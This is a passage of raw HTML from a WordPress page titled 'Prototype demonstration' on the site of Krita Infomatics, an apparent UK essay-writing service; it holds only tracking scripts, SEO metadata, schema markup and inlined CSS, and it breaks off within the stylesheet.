

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kritainfomatics.com/1429-2/
body_size: 43891
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB"
prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-10972962534"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-10972962534')</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.kritainfomatics.com/xmlrpc.php"><meta name="description" content="Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!" /><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="prototype demonstration" /><link rel="canonical" href="https://www.kritainfomatics.com/1429-2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.6 " /><meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="og:type" content="article" /><meta property="og:title" content="Prototype demonstration" /><meta property="og:description" content="Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!" /><meta property="og:url" content="https://www.kritainfomatics.com/1429-2/" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png" /><meta property="og:image:secure_url" content="https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="94" /><meta property="article:published_time" content="2020-08-06T05:52:31+00:00" /><meta property="article:modified_time" content="2021-07-04T09:13:29+00:00" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:title" content="Prototype demonstration" /><meta name="twitter:description" content="Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!" /><meta name="twitter:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#article","name":"Prototype demonstration","headline":"Prototype demonstration","author":{"@id":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author"},"publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2020\/05\/Get-answers-e1589532634866.png","@id":"https:\/\/www.kritainfomatics.com\/#articleImage","width":200,"height":94,"caption":"Order now"},"datePublished":"2020-08-06T05:52:31+00:00","dateModified":"2020-08-06T05:52:31+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#webpage"},"articleSection":"Academic Writing, Technical, Prototype demonstration"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/","name":"Home","description":"Get Best Online Assignment & Essay Writing Services in UK! Krita Infomatics! Call us now for Plagiarism free work,100% Safety,confidentiality","url":"https:\/\/www.kritainfomatics.com\/"},"nextItem":"https:\/\/www.kritainfomatics.com\/1429-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/1429-2\/","name":"Prototype demonstration","description":"Prototype demonstration (timesheets, design process \u2013 ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!","url":"https:\/\/www.kritainfomatics.com\/1429-2\/"},"previousItem":"https:\/\/www.kritainfomatics.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.kritainfomatics.com\/#organization","name":"Krita Infomatics","url":"https:\/\/www.kritainfomatics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2022\/08\/logo-1.png","@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo","width":608,"height":184,"caption":"Krita Infomatics"},"image":{"@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/kritainfomaticswritingservices","https:\/\/twitter.com\/KInfomatics","https:\/\/www.instagram.com\/krita1185","https:\/\/in.pinterest.com\/kritainfomatics\/","https:\/\/www.youtube.com\/channel\/UCON5B6MzJSPVlZZ1HR70CVA?view_as=subscriber","https:\/\/www.linkedin.com\/in\/krita-infomatics-255a4a175\/","https:\/\/www.tumblr.com\/blog\/view\/kritainfomatics"]},{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#webpage","url":"https:\/\/www.kritainfomatics.com\/1429-2\/","name":"Prototype demonstration","description":"Prototype demonstration (timesheets, design process \u2013 ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.kritainfomatics.com\/1429-2\/#breadcrumblist"},"author":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","creator":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","datePublished":"2020-08-06T05:52:31+00:00","dateModified":"2021-07-04T09:13:29+00:00"},{"@type":"WebSite","@id":"https:\/\/www.kritainfomatics.com\/#website","url":"https:\/\/www.kritainfomatics.com\/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"}}]}</script> <style>@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}</style><title>Prototype demonstration</title><meta name="description" content="Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!" /><link rel="canonical" href="https://www.kritainfomatics.com/1429-2/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Prototype demonstration" /><meta property="og:description" content="Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!" /><meta property="og:url" content="https://www.kritainfomatics.com/1429-2/" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta property="article:published_time" content="2020-08-06T05:52:31+00:00" /><meta property="article:modified_time" content="2021-07-04T09:13:29+00:00" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png" /><meta name="author" content="Krita Infomatics" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KInfomatics" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Krita Infomatics" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kritainfomatics.com/1429-2/#article","isPartOf":{"@id":"https://www.kritainfomatics.com/1429-2/"},"author":{"name":"Krita Infomatics","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad"},"headline":"Prototype demonstration","datePublished":"2020-08-06T05:52:31+00:00","dateModified":"2021-07-04T09:13:29+00:00","mainEntityOfPage":{"@id":"https://www.kritainfomatics.com/1429-2/"},"wordCount":739,"commentCount":0,"publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"image":{"@id":"https://www.kritainfomatics.com/1429-2/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png","keywords":["Prototype demonstration"],"articleSection":["Academic Writing","Technical"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kritainfomatics.com/1429-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.kritainfomatics.com/1429-2/","url":"https://www.kritainfomatics.com/1429-2/","name":"Prototype demonstration","isPartOf":{"@id":"https://www.kritainfomatics.com/#website"},"primaryImageOfPage":{"@id":"https://www.kritainfomatics.com/1429-2/#primaryimage"},"image":{"@id":"https://www.kritainfomatics.com/1429-2/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png","datePublished":"2020-08-06T05:52:31+00:00","dateModified":"2021-07-04T09:13:29+00:00","description":"Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, furtherm development, any testing). Get answered fro Krita Infomatics!","breadcrumb":{"@id":"https://www.kritainfomatics.com/1429-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.kritainfomatics.com/1429-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/1429-2/#primaryimage","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png","width":200,"height":94,"caption":"Order now"},{"@type":"BreadcrumbList","@id":"https://www.kritainfomatics.com/1429-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kritainfomatics.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://www.kritainfomatics.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Prototype demonstration"}]},{"@type":"WebSite","@id":"https://www.kritainfomatics.com/#website","url":"https://www.kritainfomatics.com/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kritainfomatics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.kritainfomatics.com/#organization","name":"Krita Infomatics","url":"https://www.kritainfomatics.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/logo/image/","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","width":200,"height":116,"caption":"Krita Infomatics"},"image":{"@id":"https://www.kritainfomatics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kritainfomaticswritingservices","https://x.com/KInfomatics","https://www.instagram.com/krita1185/","https://www.linkedin.com/in/krita-infomatics-255a4a175/","https://in.pinterest.com/kritainfomatics/","https://www.youtube.com/channel/UCON5B6MzJSPVlZZ1HR70CVA/featured"]},{"@type":"Person","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad","name":"Krita Infomatics","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/person/image/","url":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1768180337","contentUrl":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1768180337","caption":"Krita Infomatics"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Feed" href="https://www.kritainfomatics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Comments Feed" href="https://www.kritainfomatics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Prototype demonstration Comments Feed" href="https://www.kritainfomatics.com/1429-2/feed/" /><style id="litespeed-ccss">:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-image{margin:0 0 1em}.wp-block-table{margin:0 0 1em}.wp-block-table td{word-break:normal}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.clearfix:before,.clearfix:after{content:" ";display:table}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.swp_social_panel.swp_default_full_color a{color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook{border:1px solid #1877f2}.swp_social_panel.swp_default_full_color .swp_facebook{background:#1877f2;border:1px solid #0b5fcc}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin{border:1px solid #2767b1}.swp_social_panel.swp_default_full_color .swp_linkedin{background:#2767b1;border:1px solid #1e4f87}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest{border:1px solid #e60023}.swp_social_panel.swp_default_full_color .swp_pinterest{background:#e60023;border:1px solid #b3001b}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter{border:1px solid #0d1014}.swp_social_panel.swp_default_full_color .swp_twitter{background:#0d1014;border:1px solid #000}.scale-100{transform:scale(1)}html[lang] .site * i.sw{font-family:sw-icon-font!important}.swp_social_panel{clear:both;display:flex;height:34px;line-height:1;margin-bottom:20px!important;margin-top:20px!important;overflow:hidden;padding:0;align-items:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-box-pack:justify;-moz-box-pack:justify;direction:ltr;-ms-flex-align:stretch;-ms-flex-line-pack:center;-ms-flex-pack:justify;flex-wrap:wrap;justify-content:space-between}.swp_social_panel .nc_tweetContainer a.nc_tweet,.swp_social_panel .nc_tweetContainer.total_shares .swp_count{display:block;display:flex;font-family:Lato,sans-serif;font-size:18px!important;font-weight:700;height:30px;text-decoration:none;text-decoration:none!important;text-transform:none;flex-flow:row wrap;box-shadow:none}.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt){border-radius:2px;float:left;font-family:Lato;height:32px;margin:0 5px 3px;min-width:34px;overflow:hidden;text-align:center}.swp_social_panel .nc_tweetContainer .spaceManWilly{display:block;width:120px}.swp_social_panel .swp_label{display:block;font-size:9px!important;margin-top:13px;position:absolute;text-align:center!important;text-transform:uppercase}.swp_social_panel .swp_share{display:block;float:right;float:left;font-size:14px;font-weight:400;height:30px;line-height:32px;margin:0 0 0 6px;max-width:none!important}.swp_social_panel .total_shares{background:rgba(0,0,0,0)!important;border:none!important;border-radius:2px;color:#fff;display:block;font-size:19px;padding:0 10px;flex:none!important}.swp_social_panel .total_shares .swp_count{line-height:30px}.swp_social_panel .total_shares .swp_label{font-size:10px;vertical-align:middle}.swp_social_panel .total_shares.total_sharesalt{background:rgba(0,0,0,0)!important;border:none!important}.swp_social_panel .total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel .total_shares.total_sharesalt.total_sharesalt,.swp_social_panel .total_shares.total_sharesalt:not(:nth-child(1)){background:rgba(0,0,0,0)!important;border:none;color:#474b4d;margin-left:0!important;margin-bottom:10px!important}.swp_social_panel .total_shares.total_sharesalt .swp_count{color:#474b4d;font-size:24px}.swp_social_panel .total_shares.total_sharesalt .swp_label{color:#474b4d;letter-spacing:0;min-width:40px}.swp_social_panel a .swp_count{font-size:14px}.swp_social_panel a .swp_count.swp_hide{margin:0 auto;width:auto}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide){width:100%!important}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer{flex:1}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1){margin-right:0}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt .swp_count{display:inline-block;line-height:0;margin-left:8px;margin-top:12px;min-width:45px;position:relative;vertical-align:middle}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1){margin-right:0;padding-right:0}.swp_social_panel span:before{content:initial!important}.swp_social_panel .iconFiller{font-size:18px;margin:0 auto;display:block;float:left;height:30px;overflow:hidden;width:30px}.swp_social_panel .sw{float:left;height:30px;line-height:32px;margin:1px 5px 0;text-shadow:none!important;width:20px}.sw{display:inline-block;font-family:sw-icon-font!important;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-rendering:auto;text-transform:none!important;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.sw:before{display:block!important}i.swp_facebook_icon:before{content:"k"}i.swp_linkedin_icon:before{content:"s"}i.swp_pinterest_icon:before{content:"A"}i.swp_twitter_icon:before{content:"N"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,figure,header,main,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}table{border-spacing:0;border-collapse:collapse}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-6,.col-sm-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-6{float:left}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-6{float:left}.col-md-6{width:50%}}table{background-color:transparent}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.navbar-right{float:right!important;margin-right:-15px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-user:before{content:"\f007"}.fa-calendar:before{content:"\f073"}.fa-phone:before{content:"\f095"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-pinterest:before{content:"\f0d2"}.fa-linkedin:before{content:"\f0e1"}.fa-angle-up:before{content:"\f106"}.fa-instagram:before{content:"\f16d"}html{font-family:sans-serif;box-sizing:border-box;-webkit-text-size-adjust:100%}body{margin:0;-ms-word-wrap:break-word;word-wrap:break-word}article,figure,header,main,section{display:block}a{background:0 